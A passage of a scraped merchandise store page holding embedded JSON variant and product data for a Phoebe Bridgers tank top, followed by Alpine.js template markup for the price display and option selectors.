5QRWQN6QKY18.png","value_ids":[44,457,460],"options_map":{"4":44,"24":457,"18":460}},{"id":12087,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB990GD2XGY15QRWQN6QKY18.png","value_ids":[45,457,460],"options_map":{"4":45,"24":457,"18":460}},{"id":12088,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99152K0NS3WJ1VBESJCW3Z.png","value_ids":[37,457,461],"options_map":{"4":37,"24":457,"18":461}},{"id":12089,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99152K0NS3WJ1VBESJCW3Z.png","value_ids":[38,457,461],"options_map":{"4":38,"24":457,"18":461}},{"id":12090,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99152K0NS3WJ1VBESJCW3Z.png","value_ids":[39,457,461],"options_map":{"4":39,"24":457,"18":461}},{"id":12091,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99152K0NS3WJ1VBESJCW3Z.png","value_ids":[40,457,461],"options_map":{"4":40,"24":457,"18":461}},{"id":12092,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99152K0NS3WJ1VBESJCW3Z.png","value_ids":[42,457,461],"options_map":{"4":42,"24":457,"18":461}},{"id":12093,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99152K0NS3WJ1VBESJCW3Z.png","value_ids":[43,457,461],"options_map":{"4":43,"24":457,"18":461}},{"id":12094,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99152K0NS3WJ1VBESJCW3Z.png","value_ids":[44,457,461],"options_map":{"4":44,"24":457,"18":461}},{"id":12095,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99152K0NS3WJ1VBESJCW3Z.png","value_ids":[45,457,461],"options_map":{"4":45,"24":457,"18":461}},{"id":12096,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993112AN60P5111BFDZWEH.png","value_ids":[37,457,462],"options_map":{"4":37,"24":457,"18":462}},{"id":12097,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993112AN60P5111BFDZWEH.png","value_ids":[38,457,462],"options_map":{"4":38,"24":457,"18":462}},{"id":12098,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993112AN60P5111BFDZWEH.png","value_ids":[39,457,462],"options_map":{"4":39,"24":457,"18":462}},{"id":12099,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993112AN60P5111BFDZWEH.png","value_ids":[40,457,462],"options_map":{"4":40,"24":457,"18":462}},{"id":12100,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993112AN60P5111BFDZWEH.png","value_ids":[42,457,462],"options_map":{"4":42,"24":457,"18":462}},{"id":12101,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993112AN60P5111BFDZWEH.png","value_ids":[43,457,462],"options_map":{"4":43,"24":457,"18":462}},{"id":12102,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993112AN60P5111BFDZWEH.png","value_ids":[44,457,462],"options_map":{"4":44,"24":457,"18":462}},{"id":12103,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993112AN60P5111BFDZWEH.png","value_ids":[45,457,462],"options_map":{"4":45,"24":457,"18":462}},{"id":12104,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993VDK1ZZ74KC4BPCKAK3E.png","value_ids":[37,457,463],"options_map":{"4":37,"24":457,"18":463}},{"id":12105,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993VDK1ZZ74KC4BPCKAK3E.png","value_ids":[38,457,463],"options_map":{"4":38,"24":457,"18":463}},{"id":12106,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993VDK1ZZ74KC4BPCKAK3E.png","value_ids":[39,457,463],"options_map":{"4":39,"24":457,"18":463}},{"id":12107,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993VDK1ZZ74KC4BPCKAK3E.png","value_ids":[40,457,463],"options_map":{"4":40,"24":457,"18":463}},{"id":12108,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993VDK1ZZ74KC4BPCKAK3E.png","value_ids":[42,457,463],"options_map":{"4":42,"24":457,"18":463}},{"id":12109,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993VDK1ZZ74KC4BPCKAK3E.png","value_ids":[43,457,463],"options_map":{"4":43,"24":457,"18":463}},{"id":12110,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993VDK1ZZ74KC4BPCKAK3E.png","value_ids":[44,457,463],"options_map":{"4":44,"24":457,"18":463}},{"id":12111,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993VDK1ZZ74KC4BPCKAK3E.png","value_ids":[45,457,463],"options_map":{"4":45,"24":457,"18":463}},{"id":12112,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB994J3QPAV8CS15YBB8PNP2.png","value_ids":[37,457,465],"options_map":{"4":37,"24":457,"18":465}},{"id":12113,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB994J3QPAV8CS15YBB8PNP2.png","value_ids":[38,457,465],"options_map":{"4":38,"24":457,"18":465}},{"id":12114,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB994J3QPAV8CS15YBB8PNP2.png","value_ids":[39,457,465],"options_map":{"4":39,"24":457,"18":465}},{"id":12115,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB994J3QPAV8CS15YBB8PNP2.png","value_ids":[40,457,465],"options_map":{"4":40,"24":457,"18":465}},{"id":12116,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB994J3QPAV8CS15YBB8PNP2.png","value_ids":[42,457,465],"options_map":{"4":42,"24":457,"18":465}},{"id":12117,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB994J3QPAV8CS15YBB8PNP2.png","value_ids":[43,457,465],"options_map":{"4":43,"24":457,"18":465}},{"id":12118,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB994J3QPAV8CS15YBB8PNP2.png","value_ids":[44,457,465],"options_map":{"4":44,"24":457,"18":465}},{"id":12119,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB994J3QPAV8CS15YBB8PNP2.png","value_ids":[45,457,465],"options_map":{"4":45,"24":457,"18":465}},{"id":12120,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB997XXXHF9A7GME17RKG1GF.jpg","value_ids":[37,189,458],"options_map":{"4":37,"18":189,"24":458}},{"id":12121,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB997XXXHF9A7GME17RKG1GF.jpg","value_ids":[38,189,458],"options_map":{"4":38,"18":189,"24":458}},{"id":12122,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB997XXXHF9A7GME17RKG1GF.jpg","value_ids":[39,189,458],"options_map":{"4":39,"18":189,"24":458}},{"id":12123,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB997XXXHF9A7GME17RKG1GF.jpg","value_ids":[40,189,458],"options_map":{"4":40,"18":189,"24":458}},{"id":12124,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB997XXXHF9A7GME17RKG1GF.jpg","value_ids":[42,189,458],"options_map":{"4":42,"18":189,"24":458}},{"id":12125,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB997XXXHF9A7GME17RKG1GF.jpg","value_ids":[43,189,458],"options_map":{"4":43,"18":189,"24":458}},{"id":12126,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB997XXXHF9A7GME17RKG1GF.jpg","value_ids":[44,189,458],"options_map":{"4":44,"18":189,"24":458}},{"id":12127,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99AJECKCGPMP7CKS9RQD6R.jpg","value_ids":[37,192,458],"options_map":{"4":37,"18":192,"24":458}},{"id":12128,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99AJECKCGPMP7CKS9RQD6R.jpg","value_ids":[38,192,458],"options_map":{"4":38,"18":192,"24":458}},{"id":12129,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99AJECKCGPMP7CKS9RQD6R.jpg","value_ids":[39,192,458],"options_map":{"4":39,"18":192,"24":458}},{"id":12130,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99AJECKCGPMP7CKS9RQD6R.jpg","value_ids":[40,192,458],"options_map":{"4":40,"18":192,"24":458}},{"id":12131,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99AJECKCGPMP7CKS9RQD6R.jpg","value_ids":[42,192,458],"options_map":{"4":42,"18":192,"24":458}},{"id":12132,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99AJECKCGPMP7CKS9RQD6R.jpg","value_ids":[43,192,458],"options_map":{"4":43,"18":192,"24":458}},{"id":12133,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99AJECKCGPMP7CKS9RQD6R.jpg","value_ids":[44,192,458],"options_map":{"4":44,"18":192,"24":458}},{"id":12134,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB999MPMB27MQX6GC8PDN8JV.jpg","value_ids":[37,209,458],"options_map":{"4":37,"18":209,"24":458}},{"id":12135,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB999MPMB27MQX6GC8PDN8JV.jpg","value_ids":[38,209,458],"options_map":{"4":38,"18":209,"24":458}},{"id":12136,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB999MPMB27MQX6GC8PDN8JV.jpg","value_ids":[39,209,458],"options_map":{"4":39,"18":209,"24":458}},{"id":12137,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB999MPMB27MQX6GC8PDN8JV.jpg","value_ids":[40,209,458],"options_map":{"4":40,"18":209,"24":458}},{"id":12138,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB999MPMB27MQX6GC8PDN8JV.jpg","value_ids":[42,209,458],"options_map":{"4":42,"18":209,"24":458}},{"id":12139,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB999MPMB27MQX6GC8PDN8JV.jpg","value_ids":[43,209,458],"options_map":{"4":43,"18":209,"24":458}},{"id":12140,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB999MPMB27MQX6GC8PDN8JV.jpg","value_ids":[44,209,458],"options_map":{"4":44,"18":209,"24":458}},{"id":12141,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB998K303HPV8MN1NX4JTF9R.jpg","value_ids":[37,458,469],"options_map":{"4":37,"24":458,"18":469}},{"id":12142,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB998K303HPV8MN1NX4JTF9R.jpg","value_ids":[38,458,469],"options_map":{"4":38,"24":458,"18":469}},{"id":12143,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB998K303HPV8MN1NX4JTF9R.jpg","value_ids":[39,458,469],"options_map":{"4":39,"24":458,"18":469}},{"id":12144,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB998K303HPV8MN1NX4JTF9R.jpg","value_ids":[40,458,469],"options_map":{"4":40,"24":458,"18":469}},{"id":12145,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB998K303HPV8MN1NX4JTF9R.jpg","value_ids":[42,458,469],"options_map":{"4":42,"24":458,"18":469}},{"id":12146,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB998K303HPV8MN1NX4JTF9R.jpg","value_ids":[43,458,469],"options_map":{"4":43,"24":458,"18":469}},{"id":12147,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB998K303HPV8MN1NX4JTF9R.jpg","value_ids":[44,458,469],"options_map":{"4":44,"24":458,"18":469}},{"id":12148,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB9992DGGBSQEE6ZWNE0ZC3C.jpg","value_ids":[37,458,470],"options_map":{"4":37,"24":458,"18":470}},{"id":12149,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB9992DGGBSQEE6ZWNE0ZC3C.jpg","value_ids":[38,458,470],"options_map":{"4":38,"24":458,"18":470}},{"id":12150,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB9992DGGBSQEE6ZWNE0ZC3C.jpg","value_ids":[39,458,470],"options_map":{"4":39,"24":458,"18":470}},{"id":12151,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB9992DGGBSQEE6ZWNE0ZC3C.jpg","value_ids":[40,458,470],"options_map":{"4":40,"24":458,"18":470}},{"id":12152,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB9992DGGBSQEE6ZWNE0ZC3C.jpg","value_ids":[42,458,470],"options_map":{"4":42,"24":458,"18":470}},{"id":12153,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB9992DGGBSQEE6ZWNE0ZC3C.jpg","value_ids":[43,458,470],"options_map":{"4":43,"24":458,"18":470}},{"id":12154,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB9992DGGBSQEE6ZWNE0ZC3C.jpg","value_ids":[44,458,470],"options_map":{"4":44,"24":458,"18":470}},{"id":12155,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99A43NWZTJYDWS4SD576WQ.jpg","value_ids":[37,458,471],"options_map":{"4":37,"24":458,"18":471}},{"id":12156,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99A43NWZTJYDWS4SD576WQ.jpg","value_ids":[38,458,471],"options_map":{"4":38,"24":458,"18":471}},{"id":12157,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99A43NWZTJYDWS4SD576WQ.jpg","value_ids":[39,458,471],"options_map":{"4":39,"24":458,"18":471}},{"id":12158,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99A43NWZTJYDWS4SD576WQ.jpg","value_ids":[40,458,471],"options_map":{"4":40,"24":458,"18":471}},{"id":12159,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99A43NWZTJYDWS4SD576WQ.jpg","value_ids":[42,458,471],"options_map":{"4":42,"24":458,"18":471}},{"id":12160,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99A43NWZTJYDWS4SD576WQ.jpg","value_ids":[43,458,471],"options_map":{"4":43,"24":458,"18":471}},{"id":12161,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99A43NWZTJYDWS4SD576WQ.jpg","value_ids":[44,458,471],"options_map":{"4":44,"24":458,"18":471}},{"id":12162,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99B3K1FAVV0XQ1550EP329.jpg","value_ids":[37,458,472],"options_map":{"4":37,"24":458,"18":472}},{"id":12163,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99B3K1FAVV0XQ1550EP329.jpg","value_ids":[38,458,472],"options_map":{"4":38,"24":458,"18":472}},{"id":12164,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99B3K1FAVV0XQ1550EP329.jpg","value_ids":[39,458,472],"options_map":{"4":39,"24":458,"18":472}},{"id":12165,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99B3K1FAVV0XQ1550EP329.jpg","value_ids":[40,458,472],"options_map":{"4":40,"24":458,"18":472}},{"id":12166,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99B3K1FAVV0XQ1550EP329.jpg","value_ids":[42,458,472],"options_map":{"4":42,"24":458,"18":472}},{"id":12167,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99B3K1FAVV0XQ1550EP329.jpg","value_ids":[43,458,472],"options_map":{"4":43,"24":458,"18":472}},{"id":12168,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99B3K1FAVV0XQ1550EP329.jpg","value_ids":[44,458,472],"options_map":{"4":44,"24":458,"18":472}},{"id":12169,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[37,451,458],"options_map":{"4":37,"18":451,"24":458}},{"id":12170,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[38,451,458],"options_map":{"4":38,"18":451,"24":458}},{"id":12171,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[39,451,458],"options_map":{"4":39,"18":451,"24":458}},{"id":12172,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[40,451,458],"options_map":{"4":40,"18":451,"24":458}},{"id":12173,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[42,451,458],"options_map":{"4":42,"18":451,"24":458}},{"id":12174,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[43,451,458],"options_map":{"4":43,"18":451,"24":458}},{"id":12175,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[44,451,458],"options_map":{"4":44,"18":451,"24":458}}]},"product":{"id":431,"brand_id":null,"product_type_id":1,"status":"published","attribute_data":{"name":{"en":"Phoebe Bridgers Tank Tops - Phoebe Bridgers Tank Top RB2109"},"description":{"en":"\u003Cul\u003E\n\u003Cli\u003ESlim match, but when that\u0026rsquo;s not your factor, order a dimension up\u003C\/li\u003E\n\u003Cli\u003EStrong colours are 100% cotton; heathered and marled materials are 90% cotton, 10% polyester\u003C\/li\u003E\n\u003Cli\u003EEthically sourced\u003C\/li\u003E\n\u003C\/ul\u003E\n"},"short_description":{"en":""}},"created_at":"2024-08-12T07:22:51.000000Z","updated_at":"2024-08-15T03:33:26.000000Z","deleted_at":null,"meta":{"id_woo":605,"combination_id":19},"source":null,"id_source":null,"media":[{"id":960,"model_type":"product","model_id":431,"uuid":"018a094b-c63d-4d42-834b-460b78a74ace","collection_name":"images","name":"ratankx1860fafafaca443f4786front-c288321600600-bgf8f8f8-6","file_name":"ratankx1860fafafaca443f4786front-c288321600600-bgf8f8f8-6.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":35294,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":1236},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2024-08-12T07:22:51.000000Z","updated_at":"2024-08-12T07:35:56.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/phoebebridgers.shop\/media\/960\/ratankx1860fafafaca443f4786front-c288321600600-bgf8f8f8-6.jpg","preview_url":""},{"id":970,"model_type":"product","model_id":431,"uuid":"736e74f0-1af7-4b65-a366-08b3cfdb796f","collection_name":"images","name":"raf750x1000075tfafafaca443f4786-6","file_name":"raf750x1000075tfafafaca443f4786-6.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":138363,"manipulations":[],"custom_properties":{"primary":false,"image_id_woo":1237},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":2,"created_at":"2024-08-12T07:22:54.000000Z","updated_at":"2024-08-12T07:35:57.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/phoebebridgers.shop\/media\/970\/raf750x1000075tfafafaca443f4786-6.jpg","preview_url":""}],"prices":[{"id":432,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":432,"price":{"value":2890,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-09T05:06:42.000000Z","updated_at":"2024-08-09T05:06:42.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-09T05:06:42.000000Z","updated_at":"2024-08-09T05:06:42.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-08-12T07:22:54.000000Z","updated_at":"2024-08-12T07:22:54.000000Z","laravel_through_key":431,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-09T05:06:42.000000Z","updated_at":"2024-08-09T05:06:42.000000Z"},"priceable":{"id":432,"product_id":431,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"PHOEBEBR95959","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-08-12T07:22:54.000000Z","updated_at":"2024-08-12T07:22:54.000000Z","deleted_at":null}}],"thumbnail":{"id":960,"model_type":"product","model_id":431,"uuid":"018a094b-c63d-4d42-834b-460b78a74ace","collection_name":"images","name":"ratankx1860fafafaca443f4786front-c288321600600-bgf8f8f8-6","file_name":"ratankx1860fafafaca443f4786front-c288321600600-bgf8f8f8-6.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":35294,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":1236},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2024-08-12T07:22:51.000000Z","updated_at":"2024-08-12T07:35:56.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/phoebebridgers.shop\/media\/960\/ratankx1860fafafaca443f4786front-c288321600600-bgf8f8f8-6.jpg","preview_url":""},"collections":[{"id":125,"collection_group_id":1,"_lft":116,"_rgt":117,"parent_id":74,"type":"static","attribute_data":{"name":{"en":"Phoebe Bridgers Tank Tops"},"description":{"en":""}},"sort":"custom","created_at":"2024-08-12T07:16:32.000000Z","updated_at":"2024-08-12T07:16:32.000000Z","deleted_at":null,"meta":null,"type_code":null,"pivot":{"product_id":431,"collection_id":125,"position":1,"created_at":"2024-08-12T07:22:51.000000Z","updated_at":"2024-08-12T07:22:51.000000Z"},"ancestors":[{"id":74,"collection_group_id":1,"_lft":109,"_rgt":118,"parent_id":null,"type":"static","attribute_data":{"name":{"en":"Phoebe Bridgers Workout Gear"},"description":{"en":""}},"sort":"custom","created_at":"2024-08-12T07:16:31.000000Z","updated_at":"2024-08-12T07:16:31.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":86,"language_id":1,"element_type":"collection","element_id":74,"slug":"phoebe-bridgers-workout-gear","default":true,"created_at":"2024-08-12T07:16:31.000000Z","updated_at":"2024-08-12T07:16:31.000000Z"}},{"id":125,"collection_group_id":1,"_lft":116,"_rgt":117,"parent_id":74,"type":"static","attribute_data":{"name":{"en":"Phoebe Bridgers Tank Tops"},"description":{"en":""}},"sort":"custom","created_at":"2024-08-12T07:16:32.000000Z","updated_at":"2024-08-12T07:16:32.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":137,"language_id":1,"element_type":"collection","element_id":125,"slug":"phoebe-bridgers-tank-tops","default":true,"created_at":"2024-08-12T07:16:32.000000Z","updated_at":"2024-08-12T07:16:32.000000Z"}}],"default_url":{"id":137,"language_id":1,"element_type":"collection","element_id":125,"slug":"phoebe-bridgers-tank-tops","default":true,"created_at":"2024-08-12T07:16:32.000000Z","updated_at":"2024-08-12T07:16:32.000000Z"}}],"default_url":{"id":568,"language_id":1,"element_type":"product","element_id":431,"slug":"phoebe-bridgers-tank-tops-phoebe-bridgers-tank-top-rb2109-2","default":true,"created_at":"2024-08-12T07:22:51.000000Z","updated_at":"2024-08-12T07:22:51.000000Z"},"variants":[{"id":432,"product_id":431,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"PHOEBEBR95959","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-08-12T07:22:54.000000Z","updated_at":"2024-08-12T07:22:54.000000Z","deleted_at":null}]}})'>
    <div class="mt-4">
        <div class="text-xl tracking-tight text-primary-500 product-price">
            <span class="line-through text-gray-300" x-text="priceBeforeDiscountFormatted"></span>
            <span x-text="priceFormatted"></span>
            <span x-text="priceWithOriginalCurrency" class="text-gray-500 text-sm"></span>
            <span x-text="`-${discount}%`"
                  class="absolute ml-2 px-2 py-1 text-xs text-white rounded-full bg-red-500"></span>
        </div>
    </div>

    <form class="space-y-2" x-on:submit.prevent="addToCart">
        <!-- options -->
        <template x-for="option in combination.options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-3 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.options[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >
                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>
                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- extra options -->
        <template x-for="option in combination.extra_options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-2 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
